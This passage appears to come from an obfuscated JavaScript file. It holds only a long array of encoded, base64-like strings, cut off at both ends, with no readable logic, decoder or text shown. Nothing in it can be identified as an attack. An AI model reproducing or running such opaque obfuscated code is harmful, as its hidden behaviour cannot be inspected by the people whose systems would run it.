OA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8K